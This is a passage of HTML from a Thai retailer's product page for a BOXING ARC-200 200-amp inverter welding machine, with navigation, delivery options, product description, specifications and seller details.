									<path d="M34.4991 26.2008L23.9991 36.6L13.4991 26.2008C12.8065 25.5269 12.261 24.7168 11.8968 23.8217C11.5327 22.9266 11.3578 21.9657 11.3833 20.9997C11.4087 20.0337 11.6339 19.0834 12.0447 18.2087C12.4554 17.3339 13.0428 16.5537 13.7699 15.9172C14.497 15.2807 15.348 14.8016 16.2694 14.5101C17.1907 14.2186 18.1625 14.121 19.1234 14.2235C20.0843 14.326 21.0136 14.6264 21.8527 15.1057C22.6918 15.5849 23.4226 16.2328 23.9991 17.0084C24.578 16.2384 25.3096 15.5962 26.1482 15.122C26.9867 14.6478 27.9141 14.3518 28.8724 14.2525C29.8306 14.1532 30.799 14.2528 31.7169 14.5449C32.6349 14.8371 33.4827 15.3156 34.2072 15.9505C34.9318 16.5854 35.5174 17.363 35.9276 18.2346C36.3378 19.1063 36.5637 20.0532 36.5911 21.0162C36.6185 21.9791 36.4468 22.9374 36.0868 23.8309C35.7269 24.7245 35.1863 25.5341 34.4991 26.2092" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						<div id="header-minicart" class="cart">
							<div id="header-minicart-container" class="minimenu-item">
								<!-- SBC -->
								<div id="header-minicart">
									<div id="segment-shopping-cart">
										<div style="position:relative;">
											<a class="h-link_icon_cart" href="javascript:modalSignInSignUp('signin');">
												<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
													<path d="M31.0008 31H15.6008V11.4H12.8008" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M15.6016 14.2L35.2016 15.6L33.8016 25.4H15.6016" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M15.5988 36.5999C17.1452 36.5999 18.3988 35.3463 18.3988 33.7999C18.3988 32.2535 17.1452 30.9999 15.5988 30.9999C14.0524 30.9999 12.7988 32.2535 12.7988 33.7999C12.7988 35.3463 14.0524 36.5999 15.5988 36.5999Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M30.9992 36.5999C32.5456 36.5999 33.7992 35.3463 33.7992 33.7999C33.7992 32.2535 32.5456 30.9999 30.9992 30.9999C29.4528 30.9999 28.1992 32.2535 28.1992 33.7999C28.1992 35.3463 29.4528 36.5999 30.9992 36.5999Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
												</svg>
												<div id="h-icon_cart_budget" class="h-icon_cart_budget">0</div>
											</a>
										</div>
									</div>
								</div>
								<!-- EBC -->
							</div>
						</div>
						<div class="user top-header">
							<a href="https://www.homepro.co.th/login">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M19.7992 22.6C22.892 22.6 25.3992 20.0928 25.3992 17C25.3992 13.9072 22.892 11.4 19.7992 11.4C16.7064 11.4 14.1992 13.9072 14.1992 17C14.1992 20.0928 16.7064 22.6 19.7992 22.6Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.3984 36.6V33.8C11.3984 32.3148 11.9884 30.8904 13.0386 29.8402C14.0888 28.79 15.5132 28.2 16.9984 28.2H22.5984C24.0836 28.2 25.508 28.79 26.5582 29.8402C27.6084 30.8904 28.1984 32.3148 28.1984 33.8V36.6" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M29.5977 11.582C30.8022 11.8904 31.8699 12.591 32.6324 13.5732C33.3948 14.5555 33.8086 15.7635 33.8086 17.007C33.8086 18.2504 33.3948 19.4585 32.6324 20.4407C31.8699 21.423 30.8022 22.1235 29.5977 22.432" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M36.5984 36.6V33.8C36.5913 32.564 36.1755 31.3651 35.4158 30.3901C34.6561 29.4152 33.5952 28.719 32.3984 28.41" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						</div>
			</div>
		</div>
	</div>
</header>

<div id="header-sticky" style="display:none;">
	<div style="width:1440px;margin:auto;padding-top:8px;padding-bottom:8px;">
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td id="header-menu-sticky" align="left" style="font-size:14px;"></td>
				</tr>
			<tr>
				<td id="header-menu-sticky-menu" align="left" style="font-size:14px;"></td>
			</tr>
		</table>
	</div>
</div>
<div id="search-suggestion-result" class="search-suggestion" style="display: none;"></div><header>
	<div id="header-main-menu-container" class="mega-menu-container header-main-menu wrapper">
		<ul id="header-main-menu" >
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Category.svg" alt="category-icon"/>
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="All Categories">เลือกหมวดสินค้า</a>
					<i class="angle down icon"></i>
				</div>
				<div id="emktspot-menu-categories" class="h-dropdown-content">&nbsp;</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Shop By Room">ช้อปตามห้อง</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-shop-by-room" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Shop By Brand">ช้อปตามแบรนด์</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-brand" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Technician-D.I.Y. Products">สินค้าช่าง-งาน D.I.Y</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-technician-product" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Home Guru">โฮมกูรู</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-home-solution" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/homeservice" class="main-menu main-menu_name" data-name="Chang HomePro">ช่างโฮมโปร</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-home-service" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/promotions" class="main-menu main-menu_name" data-name="Promotion">โปรเด็ด</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-promotions" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Special Service">บริการพิเศษ</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-special" class="h-dropdown-content">
				</div>
			</li>
		</ul>
	</div>

	<div id="header-highlight" class="header-highlight">
		<div class="wrapper warp-hidden">
		<div>
				<a href="https://www.homepro.co.th/c/APP">
					เครื่องใช้ไฟฟ้า</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/SMA">
					เครื่องใช้ไฟฟ้าขนาดเล็ก</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/TVA">
					ทีวี เครื่องเสียง เกม</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/HHP">
					จัดเก็บและของใช้ในบ้าน</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/PLU">
					งานระบบประปา</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/FUR">
					เฟอร์นิเจอร์และของแต่งบ้าน</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/BAT">
					ห้องน้ำ</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/KIT">
					ห้องครัวและอุปกรณ์</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/FLO">
					วัสดุปูพื้นและผนัง</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/LIG">
					โคมไฟและหลอดไฟ</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/TOO">
					เครื่องมือช่างและฮาร์ดแวร์</a>
			</div>
		</div>
	</div>
</header><!-- SBC : Modal Popup  ---->
					<div class="ui flyout deliveryoption" style="display: none;">
						<div class="ui header">
							<div class="content">เลือกการจัดส่ง</div>
							<svg class="close-icon" onclick="$('.ui.flyout.deliveryoption').flyout('hide');" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
								<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
								<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
							</svg>
						</div>
						<div class="content">
							<div class="ui top attached tabular menu header-tab">
								<div class=" item" data-tab="x">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text"><h4>ส่งทันที</h4>
จัดส่งฟรีภายใน 1 ชั่วโมง ระยะทางไม่เกิน 10 กม. จากสาขาใกล้บ้านคุณ เฉพาะสินค้าขิ้นเล็ก <u>ไม่รวม</u>บริการประกอบติดตั้ง
<br><br>
รายละเอียดการจัดส่ง ศึกษาได้จาก <a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/01-1_Express_Blue.png" alt="express delivery icon"/>
									<div>
										<label>ส่งทันที</label>
										<p>ชิ้นเล็ก 1 ชั่วโมง</p>
									</div>
								</div>
								<div class=" item" data-tab="s">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text right"><h4>ส่งวันถัดไป</h4>
จัดส่งวันถัดไป ไม่เกิน 20:30 น. เมื่อสั่งซื้อและชำระเงิน ภายใน 16:00 น. ค่าจัดส่งเริ่มต้น 100 - 200 บาท
<br><br>
รายละเอียดการจัดส่งศึกษาได้จาก<br>
<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/02-1_Sameday_Blue.png" alt="sameday delivery icon"/>
									<div>
										<label>ส่งวันถัดไป</label>
										<p>ไม่เกิน 20:30 น.</p>
									</div>
								</div>
								<div class=" item" data-tab="d">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text"><h4>ส่งปกติ</h4>
จัดส่งตามมาตราฐานของโฮมโปร ค่าจัดส่งเริ่มต้น 50 บาท ฟรีค่าจัดส่ง! เมื่อช้อปออนไลน์ขั้นต่ำ 500 บาท
<br><br>
รายละเอียดการจัดส่งศึกษาได้จาก<br>
<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/03-1_Normal_Blue.png" alt="standard delivery icon"/>
									<div>
										<label>ส่งปกติ</label>
										<p>ส่งฟรีตามเงื่อนไข</p>
									</div>
								</div>
								<div class="item" data-tab="c">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text right"><h4>รับที่สาขา</h4>
รับสินค้าที่หน้าร้านได้ง่ายๆ หลังได้รับอีเมลยืนยันคำสั่ง ซื้อ 1 ชั่วโมง สำหรับสินค้าที่พร้อมส่งจากสาขาที่ท่านเลือก หรือ เข้ารับวันที่ระบุในคำสั่งซื้อ<br></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/04-1_ClickCollect_Blue.png" alt="collect delivery icon"/>
									<div>
										<label>รับที่สาขา</label>
										<p>ภายใน 1 ชั่วโมง*</p>
									</div>
								</div>
							</div>
							<div class="ui bottom attached tab segment" data-tab="c">
								<div class="current-store" style="position: relative;">
									</div>
								<div class="browse-store">
									</div>
							</div>
							<div class="ui bottom attached tab segment" data-tab="d">
								<div class="current-store" style="position: relative;">
									<button class="ui primary button add-address-btn" onClick="initDeliveryAddAddress();">
										เพิ่มที่อยู่</button>
								</div>
								<div class="browse-address">
									</div>
							</div>
						</div>
						<div class="actions c">
							<div class="ui gray cancel button">
								ยกเลิก</div>
							<div class="ui primary button" onclick="deliveryStoreSubmit()">
								<i class="checkmark icon"></i> ตกลง</div>
						</div>
						<div class="actions d">
							<div class="ui gray cancel button">
								ยกเลิก</div>
							<div class="ui primary button" onclick="deliveryAddressSubmit()">
								<i class="checkmark icon"></i> ตกลง</div>
						</div>
					</div>
					<!-- EBC : Modal Popup-- -->
<main>
				<div class="wrapper pdp-page">
					<div class="section-body">
						<div id="cdp-form-product" style="display:none;">
					<div id="cdp-form-product-value">[base64]</div>
					<div id="cdp-form-product-mode"></div>
					<div id="cdp-form-product-value-mode">YTg0OGNjOTM4OTdiYzc1YTFlNjFjNjJlYjc3MjAxZjk4N2E2MWFhYWZjMjc4NTNkZmJhMjMwODgxMTllMDQ1ZQ==</div>
				</div><div class="ui tiny breadcrumb">
					<a class="section" href="https://www.homepro.co.th/c/TOO" style="text-decoration:none;">เครื่องมือช่างและฮาร์ดแวร์</a>
					<i class="left angle icon divider"></i>
					<a class="section" href="https://www.homepro.co.th/c/TOO13" style="text-decoration:none;">อุปกรณ์เชื่อมและบัดกรี</a>
					<i class="left angle icon divider"></i>
					<a class="section" href="https://www.homepro.co.th/c/TOO1302" style="text-decoration:none;">เครื่องเชื่อมและอุปกรณ์</a>
					<i class="left angle icon divider"></i>
					<a class="section" href="https://www.homepro.co.th/c/TOO130201" style="text-decoration:none;">เครื่องเชื่อมอินเวอร์เตอร์</a>
					<i class="left angle icon divider"></i>
					<div class="active section">เครื่องเชื่อม BOXING ARC-200 200 แอมป์</div>
				</div><div class="product-wrapper">
							<!-- SBC : Main Content Panel -->
							<div class="content-left">
								<div class="prd-img">
							<div class="img-list-vertical">
								<div id="swiper-emktspot-list" class="swiper-container swiper" >
									<div class="swiper-wrapper">
								<div class="swiper-slide" onClick="initImage('0');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/318/1131836/447x447/11052022_1131836$Imagec1.jpg" alt="เครื่องเชื่อม BOXING ARC-200 200 แอมป์_0"/>
											</div>
										</div>
										<div class="swiper-slide" onClick="initImage('1');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/318/1131836/447x447/11052022_1131836$Imagec2.jpg" alt="เครื่องเชื่อม BOXING ARC-200 200 แอมป์_1"/>
											</div>
										</div>
										<div class="swiper-slide" onClick="initImage('2');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/318/1131836/447x447/11052022_1131836$Imagec3.jpg" alt="เครื่องเชื่อม BOXING ARC-200 200 แอมป์_2"/>
											</div>
										</div>
										<div class="swiper-slide" onClick="initImage('3');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/318/1131836/447x447/11052022_1131836$Imagec6.jpg" alt="เครื่องเชื่อม BOXING ARC-200 200 แอมป์_3"/>
											</div>
										</div>
										<div class="swiper-slide" onClick="initImage('4');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/318/1131836/447x447/11052022_1131836$Imagec7.jpg" alt="เครื่องเชื่อม BOXING ARC-200 200 แอมป์_4"/>
											</div>
										</div>
										<div class="swiper-slide" onClick="initImage('5');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/318/1131836/447x447/11052022_1131836$Imagec8.jpg" alt="เครื่องเชื่อม BOXING ARC-200 200 แอมป์_5"/>
											</div>
										</div>
										</div>
									<div class="swiper-button-next bk-style-list"></div>
									<div class="swiper-button-prev bk-style-list"></div>
								</div>
							</div>

							<div class="img-main">
								<div class="img-badge">
									</div>

								<div class="prd-wishlist">
									<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
									</div>

								<i class="la la-play-circle product-video-play-large" style="display:none;"></i>
								<img id="image-index-0" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/318/1131836/1000x1000/11052022_1131836$Imagec1.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/318/1131836/1000x1000/11052022_1131836$Imagec1.jpg" class="image-index" style="display:none;" alt="เครื่องเชื่อม BOXING ARC-200 200 แอมป์" />
										<img id="image-index-1" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/318/1131836/1000x1000/11052022_1131836$Imagec2.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/318/1131836/1000x1000/11052022_1131836$Imagec2.jpg" class="image-index" style="display:none;" alt="เครื่องเชื่อม BOXING ARC-200 200 แอมป์" />
										<img id="image-index-2" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/318/1131836/1000x1000/11052022_1131836$Imagec3.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/318/1131836/1000x1000/11052022_1131836$Imagec3.jpg" class="image-index" style="display:none;" alt="เครื่องเชื่อม BOXING ARC-200 200 แอมป์" />
										<img id="image-index-3" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/318/1131836/1000x1000/11052022_1131836$Imagec6.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/318/1131836/1000x1000/11052022_1131836$Imagec6.jpg" class="image-index" style="display:none;" alt="เครื่องเชื่อม BOXING ARC-200 200 แอมป์" />
										<img id="image-index-4" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/318/1131836/1000x1000/11052022_1131836$Imagec7.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/318/1131836/1000x1000/11052022_1131836$Imagec7.jpg" class="image-index" style="display:none;" alt="เครื่องเชื่อม BOXING ARC-200 200 แอมป์" />
										<img id="image-index-5" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/318/1131836/1000x1000/11052022_1131836$Imagec8.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/318/1131836/1000x1000/11052022_1131836$Imagec8.jpg" class="image-index" style="display:none;" alt="เครื่องเชื่อม BOXING ARC-200 200 แอมป์" />
										</div>
						</div>

						<!-- Product Video Player Modal -->
						<div id="product-video-player-modal" class="ui first coupled modal semantic-ui-border-box">
							<i class="times icon" onClick="$('.ui.modal').modal('hide');"></i>
							<video id="product-video-player" preload="auto" controls="" style="width: 100%; height: 100%;max-height: calc(100vh - 110px); display: block;"></video>
						</div>

						<!-- Coohom Modal -->
						<div class="prd-share">
							<ul>
								<span>แชร์</span>
								<li>
									<a data-sharer="facebook" data-title="เครื่องเชื่อม BOXING ARC-200 200 แอมป์" data-url="https://www.homepro.co.th/p/1131836">
										<img src="https://www.homepro.co.th/mkp/images/share-fb.svg" alt="facebook-icon"/>
									</a>
								</li>
								<li>
									<a data-sharer="twitter" data-title="เครื่องเชื่อม BOXING ARC-200 200 แอมป์" data-url="https://www.homepro.co.th/p/1131836">
										<img src="https://www.homepro.co.th/mkp/images/share-tw.svg" alt="x-icon"/>
									</a>
								</li>
								<li>
									<a data-sharer="line" data-title="เครื่องเชื่อม BOXING ARC-200 200 แอมป์" data-url="https://www.homepro.co.th/p/1131836">
										<img src="https://www.homepro.co.th/mkp/images/share-line.svg" alt="LINE-icon" />
									</a>
								</li>
								<li>
									<a class="button-coppy-url" data-url="https://www.homepro.co.th/p/1131836">
										<img src="https://www.homepro.co.th/mkp/images/share-copy.png" alt="share-icon" />
									</a>
								</li>
							</ul>
						</div><div class="tab-wrap">
							<div id="menu-swiper-wrapper" class="swiper swiper-container">
								<div class="ui top attached tabular menu info-menu swiper-wrapper">
									<a class="active item swiper-slide" id="product-information-tab" data-tab="information-tab">รายละเอียดสินค้า</a>
		<a class="item swiper-slide" id="product-specification-tab" data-tab="specification-tab">ข้อมูลจำเพาะ</a>
		</div>
								<div class="swiper-button-next"></div>
								<div class="swiper-button-prev"></div>
							</div>

							<div class="ui bottom attached active tab segment" id="product-information" data-tab="information-tab">
								<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td>
							<h2>เครื่องเชื่อม BOXING ARC-200 200 แอมป์</h2>
							<div><p>เครื่องเชื่อมอินเวอร์เตอร์ที่สามารถใช้กับเครื่องปั่นไฟได้ เหมาะสำหรับเชื่อมงานเหล็กทั่วไป และลวดเชื่อมที่มีขนาดไม่เกิน 2.6 &nbsp;มิลลิเมตร ตัวเครื่องผลิตจากวัสดุคุณภาพ ทนทานต่อการใช้งาน ให้กระแสเชื่อมคงที่และมีประสิทธิภาพ ทั้งออกแบบให้เคลื่อนย้ายและพกพาไปทำงานได้ทุกที่ด้วยหูหิ้วรูปทรงกระชับมือ</p>
</div>

							<div class="pdp-info-item" style="padding: 5px 0;">
									<b>คุณสมบัติ</b>
									<div class="item" style="margin:0px;padding:0px;">
										<div><div>เครื่องเชื่อมกระแสไฟเชื่อมนิ่ง รอยอารค์ง่าย เชื่อมสวย</div><div>กระแสไฟเชื่อม เลือกปรับได้ระหว่าง 20-200 แอมแปร์</div><div>มาตรฐานป้องกัน IP21S เพื่อช่วยป้องกันสิ่งแปลกปลอม</div><div>FULL BRIDGE IGBT INVERTER ใช้ได้กับเครื่องปั่นไฟ</div><div>หน้าจอแสดงผลแบบดิจิตอล ตัวเครื่องสายไฟยาว 1.8 ม.</div><div>อุปกรณ์ครบครัน สามารถใช้งานได้ทันที</div><div>มั่นใจในการใช้งานด้วยการรับประกันสินค้า 6 เดือน ตามเงื่อนไขที่กำหนด</div></div>
									</div>
								</div>
								<div class="pdp-info-item" style="padding: 5px 0;">
								<b>วิธีใช้งาน</b>
								<div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;">
									<div><div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;"><div>สำหรับงานเชื่อมระบบ MMA มีกระแสไฟฟ้าเชื่อม 20-200 แอมป์</div></div><div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;"><div>ควรตั้งวางบนพื้นผิวเรียบ ไม่ลาดเอียง หรือขรุขระ</div></div></div>
								</div>
							</div>
							<div class="pdp-info-item" style="padding: 5px 0;">
								<b>คำแนะนำ</b>
								<div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;">
									<div><div class="item" style="margin:0px;padding:0px;"><div>ศึกษาข้อมูลการใช้งานอย่างละเอียด</div></div><div class="item" style="margin:0px;padding:0px;"><div>ควรสวมใส่อุปกรณ์เซฟตี้ เพื่อความปลอดภัย</div></div></div>
								</div>
							</div>
							<div class="pdp-info-item" style="padding: 5px 0;">
								<b>ข้อควรระวัง</b>
								<div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;">
									<div class="item" style="margin:0px;padding:0px;"><div>อันตรายถึงชีวิต ถ้าไม่ติดตั้งสายดิน</div></div><div class="item" style="margin:0px;padding:0px;"><div>ห้ามใช้สารเคมีที่มีฤทธิ์เป็นกรด และด่างทำความสะอาด</div></div><div class="item" style="margin:0px;padding:0px;"><div>จัดเก็บในที่แห้ง และพ้นมือเด็ก</div></div><div class="item" style="margin:0px;padding:0px;"><div>ห้ามจัดเก็บใกล้ความร้อน และเปลวไฟ</div></div><div class="item" style="margin:0px;padding:0px;"><div>ห้ามใช้งานร่วมกับอุปกรณ์ที่ไม่ได้มาตรฐาน</div></div><div class="item" style="margin:0px;padding:0px;"><div>ห้ามใช้งานในพื้นที่ที่มีน้ำท่วมขัง หรือแช่น้ำตลอดเวลา</div></div></div>
							</div>
							<!-- SBC : HP Waranty -->
							<!-- EBC : HP Waranty -->
						</td>
					</tr>
				</table>
			<div class="view-btn show">ดูทั้งหมด</div>
			<div class="view-btn hide">ซ่อน</div></div>

							<div class="ui bottom attached tab segment" id="product-specification" data-tab="specification-tab">
								<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td style="border-bottom:1px solid #E5E5E5;padding:8px;display:none;" colspan="2">xxxx</td>
					</tr>
					<tr class="pdp-PT_BRAND">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">แบรนด์</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">BOXING</td>
					</tr>
					<tr class="pdp-PT_SERIES">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ซีรีส์</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">ARC200</td>
					</tr>
					<tr class="pdp-PT_HEIGHT">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ความสูง (ซม.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">21</td>
					</tr>
					<tr class="pdp-PT_WIDTH">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ความกว้าง (ซม.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">27</td>
					</tr>
					<tr class="pdp-PT_DEPTH">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ความลึก (ซม.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">14</td>
					</tr>
					<tr class="pdp-PT_WEIGHT">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">น้ำหนัก (กก.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">2.8</td>
					</tr>
					<tr class="pdp-PT_FEATURE11">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">กระแสไฟ (แอมป์)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">200 แอมแปร์</td>
					</tr>
					<tr class="pdp-PT_FEATURE64">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">รับประกันสินค้า</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">รับประกัน 6 เดือน</td>
					</tr>
					<tr class="pdp-PT_FEATURE131">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">แรงดันไฟฟ้า (โวลต์)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">220</td>
					</tr>
					<tr class="pdp-PT_FEATURE158">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ประเภทตู้เชื่อม</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">เหล็ก อะลูมิเนียม สแตนเลส</td>
					</tr>
					<tr>
						<td>&nbsp;</td>
						<td>&nbsp;</td>
					</tr>
				</table></div>

							<div class="ui bottom attached tab segment" id="product-installation-guide" data-tab="installation-guide">
								<table width="100%" border="0" cellspacing="0" cellpadding="0">
				</table></div>
						</div><div class="seller-info">
							<div class="seller-detail">
								<div class="img">
									<a href="https://www.homepro.co.th/shop/null"><div class="logo" style="background-image: url('https://static.homepro.co.th/assets/images/Profile.png');" alt="HomePro" title="HomePro"></div></a>
								</div>
								<div class="name">
									<a href="https://www.homepro.co.th/shop/null"><b>HomePro</b></a>
									<div class="bottom">
										<span class="first">ผู้ติดตาม&nbsp;156</span> 
											<span class="btn button shop-btn" onclick="initShopFollow('Mjk2ZTdmY2I4MDY5ODAxYmQ3N2QzODQzM2Q5MjNkNDc3YjA3MWQwZmE3N2Y4M2NkY2VlOTE4ZDEzODIxMjNmZg==')">
												กดติดตาม</span>
											<!-- <span>กำลังติดตาม 10.1K</span> -->
										</div>
								</div>
								<div class="score">
									<div>
										<div class="top">สินค้าทั้งหมด</div>
										<div class="bottom"><b>95K</b></div>
									</div>
									<div class="center">
										<div class="top">คะแนน</div>
										<div class="bottom"><i class="star icon"></i><b>0.00</b></div>
									</div>
									<div>
										<div class="top">ประสิทธิภาพการแชท</div>
										<div class="bottom"><b>N/A</b> </div>
									</div>
								</div>
							</div>
							<div class="seller-button">
								<div class="shop-btn">
									<a href="https://www.homepro.co.th/shop/homepro">ดูร้านค้า</a>
								</div>
								<div class="follow-btn">
									<a href="javascript:initChatCustomer('czE=')">แชทกับร้าน</a>
								</div>
							</div>
						</div></div>
							<!-- EBC : Main Content Panel -->

							<!-- SBC : Right Panel -->
							<div class="content-right sticky">
								<div class="prd-detail-right">
							<div class="prd-detail-top">
								<div class="prd-brand"><a href="https://www.homepro.co.th/brand/BOXING">BOXING</a></div>
								<div class="prd-name"><h1>เครื่องเชื่อม BOXING ARC-200 200 แอมป์</h1></div>
								<div class="prd-sku">
									<div class="prd-sku-sale-by">
										<div>SKU:&nbsp;1131836</div>
										<div class="prd-sale-by">จัดจำหน่ายโดย: <a href=""><b>โฮมโปร</b></a></div>
									</div>
									<a class="seller-chat-btn" href="javascript:initChatCustomer('czE=')">แชทกับร้าน</a>
									</div>
								</div>
							<hr>

							<div class="prd-badge">
								<!-- E-Tax -->
								<!-- Freegift -->
								<!-- Get1Buy1 -->
